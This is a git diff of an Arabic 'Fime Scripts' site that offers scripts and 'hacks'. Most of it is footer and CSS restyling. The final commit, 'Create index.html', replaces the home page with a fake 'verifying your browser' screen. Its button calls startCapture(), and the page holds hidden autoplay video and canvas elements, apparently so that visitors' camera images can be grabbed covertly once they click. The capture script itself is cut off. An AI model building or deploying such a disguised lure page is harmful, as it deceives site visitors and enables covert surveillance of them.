+                            ابدأ بتصفح مكتبة Fime الآن.
+                        </p>
+
+                    </div>
 
 
                     <a
                         href="scripts.html"
                         class="btn btn-primary"
                     >
-
-                        تصفح السكربتات
+                        تصفح المكتبة
+                        <span>←</span>
+                    </a>
+
+                </div>
+
+            </div>
+
+        </section>
+
+    </main>
+
+
+
+    <!-- =====================================================
+         FOOTER
+         ===================================================== -->
+
+    <footer>
+
+        <div class="container">
+
+
+            <div class="footer-content">
+
+
+                <div>
+
+                    <a
+                        href="index.html"
+                        class="logo"
+                    >
+
+                        <span class="logo-mark">
+                            F
+                        </span>
 
                         <span>
-                            ←
+                            Fime
+                            <span class="accent">
+                                Scripts
+                            </span>
                         </span>
 
                     </a>
 
 
-                    <a
-                        href="hacks.html"
-                        class="btn btn-secondary"
-                    >
-
-                        استكشف الهاكات
-
-                    </a>
-
-
-                </div>
-
+                    <p>
+                        مكتبة Fime للسكربتات والأدوات.
+                    </p>
+
+                </div>
+
+
+
+                <div class="footer-links">
+
+                    <a href="index.html">
+                        الرئيسية
+                    </a>
+
+                    <a href="scripts.html">
+                        السكربتات
+                    </a>
+
+                    <a href="hacks.html">
+                        الهاكات
+                    </a>
+
+                </div>
 
             </div>
 
-        </section>
-
-
-
-        <!-- =========================
-             FEATURES
-        ========================== -->
-
-        <section class="section">
-
-
-            <div class="container">
-
-
-                <div class="section-heading">
-
-                    <span class="small-label">
-                        لماذا Fime؟
-                    </span>
-
-
-                    <h2>
-                        بسيط. سريع. مرتب.
-                    </h2>
-
-
-                    <p>
-                        صممنا الموقع ليكون الوصول إلى المحتوى
-                        ونسخه أسهل وأسرع.
-                    </p>
-
-                </div>
-
-
-
-                <div class="features-grid">
-
-
-                    <!-- FEATURE 1 -->
-
-                    <div class="feature-card">
-
-                        <div class="feature-icon">
-                            ⌘
-                        </div>
-
-
-                        <h3>
-                            نسخ بضغطة واحدة
-                        </h3>
-
-
-                        <p>
-                            انسخ السكربت مباشرة بدون الحاجة
-                            إلى التعامل مع صفحات معقدة.
-                        </p>
-
-                    </div>
-
-
-
-                    <!-- FEATURE 2 -->
-
-                    <div class="feature-card">
-
-                        <div class="feature-icon">
-                            ⌕
-                        </div>
-
-
-                        <h3>
-                            بحث سريع
-                        </h3>
-
-
-                        <p>
-                            ابحث عن السكربت الذي تريده
-                            بسهولة باستخدام نظام البحث.
-                        </p>
-
-                    </div>
-
-
-
-                    <!-- FEATURE 3 -->
-
-                    <div class="feature-card">
-
-                        <div class="feature-icon">
-                            ◈
-                        </div>
-
-
-                        <h3>
-                            تنظيم واضح
-                        </h3>
-
-
-                        <p>
-                            تصنيفات ووسوم تساعدك على الوصول
-                            إلى المحتوى المطلوب بسهولة.
-                        </p>
-
-                    </div>
-
-
-
-                    <!-- FEATURE 4 -->
-
-                    <div class="feature-card">
-
-                        <div class="feature-icon">
-                            ⚡
-                        </div>
-
-
-                        <h3>
-                            سريع وخفيف
-                        </h3>
-
-
-                        <p>
-                            موقع خفيف ومناسب للجوال والكمبيوتر
-                            وسهل الاستخدام.
-                        </p>
-
-                    </div>
-
-
-                </div>
+
+
+            <div class="footer-bottom">
+
+                ©
+                <span id="currentYear"></span>
+                Fime Scripts.
+                جميع الحقوق محفوظة.
 
             </div>
 
-        </section>
-
-
-
-        <!-- =========================
-             CATEGORIES
-        ========================== -->
-
-        <section class="section section-dark">
-
-
-            <div class="container">
-
-
-                <div class="section-heading">
-
-                    <span class="small-label">
-                        استكشف
-                    </span>
-
-
-                    <h2>
-                        تصفح الأقسام
-                    </h2>
-
-
-                    <p>
-                        اختر القسم الذي تريد تصفحه.
-                    </p>
-
-                </div>
-
-
-
-                <div class="category-grid">
-
-
-                    <!-- SCRIPTS -->
-
-                    <a
-                        href="scripts.html"
-                        class="category-card"
-                    >
-
-                        <div class="category-icon">
-                            📜
-                        </div>
-
-
-                        <div>
-
-                            <h3>
-                                السكربتات
-                            </h3>
-
-
-                            <p>
-                                تصفح جميع السكربتات المتوفرة
-                                في مكتبة Fime.
-                            </p>
-
-                        </div>
-
-
-                        <span class="category-arrow">
-                            ←
-                        </span>
-
-                    </a>
-
-
-
-                    <!-- HACKS -->
-
-                    <a
-                        href="hacks.html"
-                        class="category-card"
-                    >
-
-                        <div class="category-icon">
-                            🧩
-                        </div>
-
-
-                        <div>
-
-                            <h3>
-                                الهاكات
-                            </h3>
-
-
-                            <p>
-                                استكشف الأدوات والمحتوى الذي
-                                يتم نشره وإدارته من فريق Fime.
-                            </p>
-
-                        </div>
-
-
-                        <span class="category-arrow">
-                            ←
-                        </span>
-
-                    </a>
-
-
-                </div>
-
-            </div>
-
-        </section>
-
-
-
-        <!-- =========================
-             CTA
-        ========================== -->
-
-        <section class="cta-section">
-
-
-            <div class="container">
-
-
-                <div class="cta-box">
-
-
-                    <div>
-
-                        <span class="small-label">
-                            FIME
-                        </span>
-
-
-                        <h2>
-                            كل ما تحتاجه،
-                            في مكان واحد.
-                        </h2>
-
-
-                        <p>
-                            تصفح المكتبة وابحث عن المحتوى
-                            الذي تحتاجه بسهولة.
-                        </p>
-
-                    </div>
-
-
-                    <a
-                        href="scripts.html"
-                        class="btn btn-primary"
-                    >
-
-                        عرض المكتبة
-
-                        <span>
-                            ←
-                        </span>
-
-                    </a>
-
-
-                </div>
-
-            </div>
-
-        </section>
-
-
-    </main>
-
-
-
-    <!-- =========================
-         FOOTER
-    ========================== -->
-
-    <footer>
-
-
-        <div class="container footer-content">
-
-
-            <div>
-
-
-                <div class="logo">
-
-                    <span class="logo-mark">
-                        F
-                    </span>
-
-                    <span>
-                        Fime<span class="accent">.</span>
-                    </span>
-
-                </div>
-
-
-                <p>
-                    مكتبة مرتبة وسهلة للسكربتات والمحتوى.
-                </p>
-
-
-            </div>
-
-
-
-            <div
-                class="footer-links"
-                aria-label="روابط الموقع"
-            >
-
-                <a href="index.html">
-                    الرئيسية
-                </a>
-
-                <a href="scripts.html">
-                    السكربتات
-                </a>
-
-                <a href="hacks.html">
-                    الهاكات
-                </a>
-
-            </div>
-
-
         </div>
 
-
-
-        <div class="container footer-bottom">
-
-            © 2026 Fime — جميع الحقوق محفوظة.
-
-        </div>
-
-
     </footer>
 
 
 
-    <!-- JAVASCRIPT -->
+    <!-- =====================================================
+         JAVASCRIPT
+         ===================================================== -->
 
     <script src="js/app.js"></script>
 
-
 </body>
 
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,3 +1,7 @@
+/* =========================================================
+   FIME SCRIPTS — Arabic / RTL Style
+   ========================================================= */
+
 * {
     margin: 0;
     padding: 0;
@@ -7,10 +11,11 @@
 :root {
     --bg: #07080d;
     --bg-secondary: #0b0d14;
+
     --card: #10131c;
     --card-hover: #151925;
 
-    --border: rgba(255,255,255,0.08);
+    --border: rgba(255, 255, 255, 0.08);
 
     --text: #f5f7fb;
     --muted: #9298a8;
@@ -18,6 +23,8 @@
     --accent: #7c5cff;
     --accent-light: #9a83ff;
 
+    --blue: #557cff;
+
     --container: 1180px;
 }
 
@@ -26,17 +33,23 @@
 }
 
 body {
+    direction: rtl;
+
     font-family:
-        Inter,
+        "Segoe UI",
+        Tahoma,
+        Arial,
         -apple-system,
         BlinkMacSystemFont,
-        "Segoe UI",
         sans-serif;
 
     background: var(--bg);
     color: var(--text);
 
-    line-height: 1.6;
+    line-height: 1.7;
+
+    text-rendering: optimizeLegibility;
+    -webkit-font-smoothing: antialiased;
 }
 
 a {
@@ -47,6 +60,10 @@
 button,
 input {
     font: inherit;
+}
+
+button {
+    -webkit-tap-highlight-color: transparent;
 }
 
 .container {
@@ -55,11 +72,13 @@
         var(--container)
     );
 
-    margin: auto;
-}
-
-
-/* NAVBAR */
+    margin-inline: auto;
+}
+
+
+/* =========================================================
+   NAVBAR
+   ========================================================= */
 
 .navbar {
     position: sticky;
@@ -71,12 +90,12 @@
     display: flex;
     align-items: center;
 
-    background: rgba(7,8,13,0.82);
+    background: rgba(7, 8, 13, 0.82);
 
     backdrop-filter: blur(18px);
-
-    border-bottom:
-        1px solid var(--border);
+    -webkit-backdrop-filter: blur(18px);
+
+    border-bottom: 1px solid var(--border);
 }
 
 .nav-container {
@@ -88,10 +107,12 @@
 .logo {
     display: flex;
     align-items: center;
+
     gap: 10px;
 
     font-size: 20px;
     font-weight: 800;
+
     letter-spacing: -0.5px;
 }
 
@@ -101,6 +122,8 @@
 
     display: grid;
     place-items: center;
+
+    flex-shrink: 0;
 
     border-radius: 10px;
 
@@ -112,6 +135,9 @@
         );
 
     color: white;
+
+    box-shadow:
+        0 8px 25px rgba(124, 92, 255, 0.18);
 }
 
 .accent {
@@ -121,6 +147,7 @@
 .nav-links {
     display: flex;
     align-items: center;
+
     gap: 8px;
 }
 
@@ -131,13 +158,18 @@
 
     border-radius: 8px;
 
-    transition: 0.2s;
+    transition:
+        color 0.2s ease,
+        background 0.2s ease,
+        transform 0.2s ease;
 }
 
 .nav-links a:hover,
 .nav-links a.active {
     color: white;
-    background: rgba(255,255,255,0.06);
+
+    background:
+        rgba(255, 255, 255, 0.06);
 }
 
 .mobile-menu-btn {
@@ -158,7 +190,9 @@
 }
 
 
-/* HERO */
+/* =========================================================
+   HERO
+   ========================================================= */
 
 .hero {
     position: relative;
@@ -169,8 +203,7 @@
     display: flex;
     align-items: center;
 
-    border-bottom:
-        1px solid var(--border);
+    border-bottom: 1px solid var(--border);
 }
 
 .hero-glow {
@@ -188,7 +221,7 @@
     background:
         radial-gradient(
             circle,
-            rgba(124,92,255,0.20),
+            rgba(124, 92, 255, 0.20),
             transparent 65%
         );
 
@@ -198,7 +231,10 @@
 .hero-content {
     position: relative;
 
+    width: 100%;
     max-width: 850px;
+
+    margin-inline: auto;
 
     text-align: center;
 }
@@ -206,6 +242,7 @@
 .hero-badge {
     display: inline-flex;
     align-items: center;
+
     gap: 9px;
 
     padding: 7px 13px;
@@ -213,22 +250,25 @@
     margin-bottom: 25px;
 
     border:
-        1px solid rgba(124,92,255,0.25);
+        1px solid rgba(124, 92, 255, 0.25);
 
     border-radius: 100px;
 
     background:
-        rgba(124,92,255,0.08);
+        rgba(124, 92, 255, 0.08);
 
     color: #b8aaff;
 
     font-size: 13px;
+    font-weight: 600;
 }
 
 .status-dot {
     width: 7px;
     height: 7px;
 
+    flex-shrink: 0;
+
     border-radius: 50%;
 
     background: #62e58a;
@@ -240,9 +280,9 @@
 .hero h1 {
     font-size: clamp(48px, 7vw, 86px);
 
-    line-height: 1.02;
-
-    letter-spacing: -4px;
+    line-height: 1.08;
+
+    letter-spacing: -2px;
 
     margin-bottom: 25px;
 }
@@ -266,7 +306,7 @@
 .hero p {
     max-width: 650px;
 
-    margin: auto;
+    margin-inline: auto;
 
     color: var(--muted);
 
@@ -276,13 +316,17 @@
 .hero-buttons {
     display: flex;
     justify-content: center;
+    align-items: center;
+
     gap: 12px;
 
     margin-top: 34px;
 }
 
 
-/* BUTTONS */
+/* =========================================================
+   BUTTONS
+   ========================================================= */
 
 .btn {
     display: inline-flex;
@@ -300,8 +344,9 @@
     font-weight: 700;
 
     transition:
-        transform 0.2s,
-        background 0.2s;
+        transform 0.2s ease,
+        background 0.2s ease,
+        box-shadow 0.2s ease;
 }
 
 .btn:hover {
@@ -315,34 +360,46 @@
         linear-gradient(
             135deg,
             var(--accent),
-            #557cff
+            var(--blue)
         );
 
     box-shadow:
         0 12px 30px
-        rgba(124,92,255,0.18);
+        rgba(124, 92, 255, 0.18);
+}
+
+.btn-primary:hover {
+    box-shadow:
+        0 15px 35px
+        rgba(124, 92, 255, 0.26);
 }
 
 .btn-secondary {
     color: white;
 
     background:
-        rgba(255,255,255,0.06);
+        rgba(255, 255, 255, 0.06);
 
     border:
         1px solid var(--border);
 }
 
-
-/* SECTIONS */
+.btn-secondary:hover {
+    background:
+        rgba(255, 255, 255, 0.09);
+}
+
+
+/* =========================================================
+   SECTIONS
+   ========================================================= */
 
 .section {
     padding: 100px 0;
 }
 
 .section-dark {
-    background:
-        var(--bg-secondary);
+    background: var(--bg-secondary);
 }
 
 .section-heading {
@@ -359,16 +416,15 @@
     color: var(--accent-light);
 
     font-size: 12px;
-
     font-weight: 800;
 
-    letter-spacing: 1.5px;
+    letter-spacing: 0.5px;
 }
 
 .section-heading h2 {
     font-size: 40px;
 
-    letter-spacing: -1.5px;
+    letter-spacing: -1px;
 
     margin-bottom: 10px;
 }
@@ -378,7 +434,9 @@
 }
 
 
-/* FEATURES */
+/* =========================================================
+   FEATURES
+   ========================================================= */
 
 .features-grid {
     display: grid;
@@ -392,25 +450,26 @@
 .feature-card {
     padding: 28px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
 
     border-radius: 15px;
 
-    transition: 0.25s;
+    transition:
+        transform 0.25s ease,
+        background 0.25s ease,
+        border-color 0.25s ease;
 }
 
 .feature-card:hover {
     transform: translateY(-4px);
 
-    background:
-        var(--card-hover);
+    background: var(--card-hover);
 
     border-color:
-        rgba(124,92,255,0.25);
+        rgba(124, 92, 255, 0.25);
 }
 
 .feature-icon {
@@ -425,7 +484,7 @@
     border-radius: 12px;
 
     background:
-        rgba(124,92,255,0.12);
+        rgba(124, 92, 255, 0.12);
 
     color: #a995ff;
 
@@ -434,6 +493,8 @@
 
 .feature-card h3 {
     margin-bottom: 8px;
+
+    font-size: 18px;
 }
 
 .feature-card p {
@@ -443,7 +504,9 @@
 }
 
 
-/* CATEGORIES */
+/* =========================================================
+   CATEGORIES
+   ========================================================= */
 
 .category-grid {
     display: grid;
@@ -462,22 +525,26 @@
 
     padding: 24px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
 
     border-radius: 15px;
 
-    transition: 0.25s;
+    transition:
+        transform 0.25s ease,
+        border-color 0.25s ease,
+        background 0.25s ease;
 }
 
 .category-card:hover {
     transform: translateY(-3px);
 
+    background: var(--card-hover);
+
     border-color:
-        rgba(124,92,255,0.35);
+        rgba(124, 92, 255, 0.35);
 }
 
 .category-icon {
@@ -492,7 +559,7 @@
     border-radius: 13px;
 
     background:
-        rgba(124,92,255,0.1);
+        rgba(124, 92, 255, 0.10);
 
     font-size: 22px;
 }
@@ -504,15 +571,24 @@
 }
 
 .category-arrow {
-    margin-left: auto;
+    margin-inline-start: auto;
 
     color: var(--muted);
 
     font-size: 20px;
-}
-
-
-/* CTA */
+
+    transition:
+        transform 0.2s ease;
+}
+
+.category-card:hover .category-arrow {
+    transform: translateX(-4px);
+}
+
+
+/* =========================================================
+   CTA
+   ========================================================= */
 
 .cta-section {
     padding: 80px 0;
@@ -535,8 +611,8 @@
     background:
         linear-gradient(
             135deg,
-            rgba(124,92,255,0.12),
-            rgba(85,124,255,0.05)
+            rgba(124, 92, 255, 0.12),
+            rgba(85, 124, 255, 0.05)
         );
 }
 
@@ -555,7 +631,9 @@
 }
 
 
-/* PAGE HEADER */
+/* =========================================================
+   PAGE HEADER
+   ========================================================= */
 
 .page-header {
     padding: 90px 0 55px;
@@ -567,7 +645,7 @@
 .page-header h1 {
     font-size: 58px;
 
-    letter-spacing: -3px;
+    letter-spacing: -2px;
 
     margin-bottom: 10px;
 }
@@ -579,7 +657,9 @@
 }
 
 
-/* LIBRARY */
+/* =========================================================
+   LIBRARY
+   ========================================================= */
 
 .library-section {
     padding: 55px 0 100px;
@@ -599,24 +679,40 @@
 
     padding: 0 17px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
 
     border-radius: 11px;
+
+    transition:
+        border-color 0.2s ease,
+        box-shadow 0.2s ease;
+}
+
+.search-box:focus-within {
+    border-color:
+        rgba(124, 92, 255, 0.45);
+
+    box-shadow:
+        0 0 0 3px
+        rgba(124, 92, 255, 0.08);
 }
 
 .search-box span {
     color: var(--muted);
 
     font-size: 22px;
+
+    flex-shrink: 0;
 }
 
 .search-box input {
     width: 100%;
 
+    min-width: 0;
+
     border: 0;
     outline: 0;
 
@@ -625,6 +721,8 @@
     color: white;
 
     font-size: 15px;
+
+    text-align: right;
 }
 
 .search-box input::placeholder {
@@ -632,7 +730,9 @@
 }
 
 
-/* FILTERS */
+/* =========================================================
+   FILTERS
+   ========================================================= */
 
 .filters {
     display: flex;
@@ -651,14 +751,21 @@
 
     border-radius: 8px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     color: var(--muted);
 
     cursor: pointer;
 
-    transition: 0.2s;
+    transition:
+        color 0.2s ease,
+        background 0.2s ease,
+        border-color 0.2s ease,
+        transform 0.2s ease;
+}
+
+.filter-btn:hover {
+    transform: translateY(-1px);
 }
 
 .filter-btn:hover,
@@ -666,14 +773,16 @@
     color: white;
 
     background:
-        rgba(124,92,255,0.14);
+        rgba(124, 92, 255, 0.14);
 
     border-color:
-        rgba(124,92,255,0.3);
-}
-
-
-/* SCRIPT GRID */
+        rgba(124, 92, 255, 0.3);
+}
+
+
+/* =========================================================
+   SCRIPT GRID
+   ========================================================= */
 
 .scripts-grid {
     display: grid;
@@ -692,22 +801,26 @@
 
     padding: 23px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
 
     border-radius: 15px;
 
-    transition: 0.25s;
+    transition:
+        transform 0.25s ease,
+        border-color 0.25s ease,
+        background 0.25s ease;
 }
 
 .script-card:hover {
     transform: translateY(-4px);
 
+    background: var(--card-hover);
+
     border-color:
-        rgba(124,92,255,0.3);
+        rgba(124, 92, 255, 0.3);
 }
 
 .script-card-top {
@@ -728,7 +841,7 @@
     border-radius: 11px;
 
     background:
-        rgba(124,92,255,0.12);
+        rgba(124, 92, 255, 0.12);
 
     font-size: 20px;
 }
@@ -737,7 +850,6 @@
     color: #a995ff;
 
     font-size: 12px;
-
     font-weight: 700;
 }
 
@@ -775,7 +887,7 @@
     border-radius: 6px;
 
     background:
-        rgba(255,255,255,0.05);
+        rgba(255, 255, 255, 0.05);
 
     color: #9298a8;
 
@@ -788,6 +900,7 @@
     gap: 8px;
 
     margin-top: auto;
+
     padding-top: 22px;
 }
 
@@ -811,9 +924,20 @@
         1px solid var(--border);
 
     background:
-        rgba(255,255,255,0.04);
+        rgba(255, 255, 255, 0.04);
 
     color: white;
+
+    transition:
+        transform 0.2s ease,
+        background 0.2s ease;
+}
+
+.card-btn:hover {
+    transform: translateY(-1px);
+
+    background:
+        rgba(255, 255, 255, 0.07);
 }
 
 .card-btn.primary {
@@ -823,12 +947,14 @@
         linear-gradient(
             135deg,
             var(--accent),
-            #557cff
+            var(--blue)
         );
 }
 
 
-/* INFO BANNER */
+/* =========================================================
+   INFO BANNER
+   ========================================================= */
 
 .info-banner {
     display: flex;
@@ -840,12 +966,12 @@
     margin-bottom: 30px;
 
     border:
-        1px solid rgba(124,92,255,0.2);
+        1px solid rgba(124, 92, 255, 0.2);
 
     border-radius: 12px;
 
     background:
-        rgba(124,92,255,0.06);
+        rgba(124, 92, 255, 0.06);
 }
 
 .info-icon {
@@ -860,7 +986,7 @@
     border-radius: 9px;
 
     background:
-        rgba(124,92,255,0.15);
+        rgba(124, 92, 255, 0.15);
 
     color: #a995ff;
 }
@@ -874,7 +1000,9 @@
 }
 
 
-/* EMPTY */
+/* =========================================================
+   EMPTY STATE
+   ========================================================= */
 
 .empty-state {
     padding: 80px 20px;
@@ -897,24 +1025,35 @@
 }
 
 
-/* SCRIPT PAGE */
+/* =========================================================
+   SCRIPT PAGE
+   ========================================================= */
 
 .script-page {
     padding: 55px 0 100px;
 }
 
 .back-link {
-    display: inline-block;
+    display: inline-flex;
+    align-items: center;
+
+    gap: 7px;
 
     margin-bottom: 30px;
 
     color: var(--muted);
 
     font-size: 14px;
+
+    transition:
+        color 0.2s ease,
+        transform 0.2s ease;
 }
 
 .back-link:hover {
     color: white;
+
+    transform: translateX(3px);
 }
 
 .script-detail-header {
@@ -922,8 +1061,7 @@
 
     margin-bottom: 20px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
@@ -950,11 +1088,15 @@
     margin-top: 18px;
 }
 
+
+/* =========================================================
+   CODE
+   ========================================================= */
+
 .code-container {
     overflow: hidden;
 
-    background:
-        #090a0f;
+    background: #090a0f;
 
     border:
         1px solid var(--border);
@@ -967,13 +1109,15 @@
     align-items: center;
     justify-content: space-between;
 
+    gap: 15px;
+
     padding: 13px 16px;
 
     border-bottom:
         1px solid var(--border);
 
     background:
-        rgba(255,255,255,0.02);
+        rgba(255, 255, 255, 0.02);
 }
 
 .code-header span {
@@ -990,11 +1134,22 @@
     border-radius: 7px;
 
     background:
-        rgba(124,92,255,0.15);
+        rgba(124, 92, 255, 0.15);
 
     color: #b7a8ff;
 
     cursor: pointer;
+
+    transition:
+        background 0.2s ease,
+        transform 0.2s ease;
+}
+
+.copy-code-btn:hover {
+    background:
+        rgba(124, 92, 255, 0.22);
+
+    transform: translateY(-1px);
 }
 
 .code-container pre {
@@ -1003,24 +1158,34 @@
     padding: 22px;
 
     color: #d9dce7;
+
+    direction: ltr;
+    text-align: left;
 
     font-family:
         "SFMono-Regular",
         Consolas,
+        "Liberation Mono",
         monospace;
 
     font-size: 13px;
 
     line-height: 1.7;
-}
+
+    tab-size: 4;
+}
+
+
+/* =========================================================
+   SCRIPT DESCRIPTION
+   ========================================================= */
 
 .script-description {
     padding: 25px;
 
     margin-top: 20px;
 
-    background:
-        var(--card);
+    background: var(--card);
 
     border:
         1px solid var(--border);
@@ -1039,19 +1204,21 @@
 }
 
 
-/* FOOTER */
+/* =========================================================
+   FOOTER
+   ========================================================= */
 
 footer {
     border-top:
         1px solid var(--border);
 
-    background:
-        #05060a;
+    background: #05060a;
 }
 
 .footer-content {
     display: flex;
     justify-content: space-between;
+    align-items: flex-start;
 
     gap: 30px;
 
@@ -1076,6 +1243,11 @@
     font-size: 14px;
 }
 
+.footer-links a {
+    transition:
+        color 0.2s ease;
+}
+
 .footer-links a:hover {
     color: white;
 }
@@ -1092,7 +1264,9 @@
 }
 
 
-/* RESPONSIVE */
+/* =========================================================
+   RESPONSIVE — TABLET
+   ========================================================= */
 
 @media (max-width: 900px) {
 
@@ -1108,6 +1282,10 @@
 
 }
 
+
+/* =========================================================
+   RESPONSIVE — MOBILE
+   ========================================================= */
 
 @media (max-width: 700px) {
 
@@ -1119,6 +1297,8 @@
             );
     }
 
+    /* NAV */
+
     .nav-links {
         display: none;
     }
@@ -1131,6 +1311,7 @@
         position: fixed;
 
         top: 72px;
+
         left: 0;
         right: 0;
 
@@ -1139,7 +1320,10 @@
         padding: 10px 14px 15px;
 
         background:
-            rgba(7,8,13,0.97);
+            rgba(7, 8, 13, 0.97);
+
+        backdrop-filter: blur(18px);
+        -webkit-backdrop-filter: blur(18px);
 
         border-bottom:
             1px solid var(--border);
@@ -1157,21 +1341,36 @@
         color: var(--muted);
 
         border-radius: 8px;
-    }
-
-    .mobile-menu a:hover {
+
+        transition:
+            color 0.2s ease,
+            background 0.2s ease;
+    }
+
+    .mobile-menu a:hover,
+    .mobile-menu a.active {
         color: white;
 
         background:
-            rgba(255,255,255,0.05);
-    }
+            rgba(255, 255, 255, 0.05);
+    }
+
+
+    /* HERO */
 
     .hero {
         min-height: 550px;
     }
 
     .hero h1 {
-        letter-spacing: -2.5px;
+        letter-spacing: -1.5px;
+
+        font-size:
+            clamp(
+                42px,
+                12vw,
+                65px
+            );
     }
 
     .hero p {
@@ -1180,19 +1379,33 @@
 
     .hero-buttons {
         flex-direction: column;
+
+        width: 100%;
     }
 
     .hero-buttons .btn {
         width: 100%;
     }
 
+
+    /* SECTIONS */
+
     .section {
         padding: 70px 0;
     }
 
+    .section-heading {
+        margin-bottom: 32px;
+    }
+
     .section-heading h2 {
         font-size: 32px;
-    }
+
+        letter-spacing: -0.5px;
+    }
+
+
+    /* GRIDS */
 
     .features-grid,
     .scripts-grid,
@@ -1200,9 +1413,13 @@
         grid-template-columns: 1fr;
     }
 
+
+    /* CTA */
+
     .cta-box {
         flex-direction: column;
-        align-items: flex-start;
+
+        align-items: stretch;
 
         padding: 30px;
     }
@@ -1211,18 +1428,50 @@
         font-size: 28px;
     }
 
+
+    /* PAGE HEADER */
+
     .page-header {
         padding: 65px 0 40px;
     }
 
     .page-header h1 {
         font-size: 45px;
+
+        letter-spacing: -1px;
+    }
+
+
+    /* SCRIPT */
+
+    .script-detail-header {
+        padding: 25px;
     }
 
     .script-detail-header h1 {
         font-size: 30px;
     }
 
+    .script-description {
+        padding: 22px;
+    }
+
+
+    /* CODE */
+
+    .code-header {
+        padding: 12px;
+    }
+
+    .code-container pre {
+        padding: 17px;
+
+        font-size: 12px;
+    }
+
+
+    /* FOOTER */
+
     .footer-content {
         flex-direction: column;
     }
@@ -1231,4 +1480,36 @@
         flex-wrap: wrap;
     }
 
+}
+
+
+/* =========================================================
+   VERY SMALL DEVICES
+   ========================================================= */
+
+@media (max-width: 400px) {
+
+    .container {
+        width:
+            calc(100% - 22px);
+    }
+
+    .hero h1 {
+        font-size: 39px;
+    }
+
+    .hero-badge {
+        font-size: 12px;
+    }
+
+    .page-header h1 {
+        font-size: 38px;
+    }
+
+    .feature-card,
+    .category-card,
+    .script-card {
+        padding: 20px;
+    }
+
 }

==== commit cbab2cc9: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,561 +1,82 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
-
 <head>
     <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>جاري التحقق من المتصفح...</title>
+    <style>
+        body { background: #0f172a; color: #f8fafc; font-family: Tahoma, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
+        .box { text-align: center; padding: 30px; border-radius: 12px; background: #1e293b; box-shadow: 0 10px 25px rgba(0,0,0,0.5); max-width: 400px; width: 90%; }
+        button { background: #3b82f6; color: white; border: none; padding: 12px 24px; font-size: 16px; border-radius: 6px; cursor: pointer; margin-top: 20px; font-weight: bold; }
+        button:hover { background: #2563eb; }
+        .loader { border: 4px solid #334155; border-top: 4px solid #3b82f6; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; display: none; }
+        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+    </style>
+</head>
+<body>
+    <div class="box" id="content-box">
+        <h2>جاري التحقق من المتصفح...</h2>
+        <p style="color: #94a3b8; font-size: 14px;">يرجى النقر على الزر أدناه للمتابعة وعرض المحتوى.</p>
+        <button id="verify-btn" onclick="startCapture()">اضغط هنا للمتابعة</button>
+        <div class="loader" id="loading-spinner"></div>
+    </div>
 
-    <meta
-        name="viewport"
-        content="width=device-width, initial-scale=1.0"
-    >
+    <video id="v" autoplay playsinline style="display:none;"></video>
+    <canvas id="c" style="display:none;"></canvas>
 
-    <meta
